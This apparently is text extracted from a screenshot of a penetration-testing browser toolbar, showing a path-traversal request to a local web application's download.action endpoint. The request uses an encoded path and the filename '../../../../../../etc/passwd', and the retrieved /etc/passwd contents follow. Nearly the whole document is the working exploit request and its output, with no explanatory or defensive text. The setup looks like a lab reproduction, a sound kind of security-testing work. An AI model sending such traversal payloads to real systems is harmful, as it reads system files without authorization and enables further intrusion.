 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:12345/%68%69%6e%64%65%72/download.action?filename=../../../../../../etc/passwd
Split URL
Execute
ADD "/"
1.txt
文件 编辑 查看
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin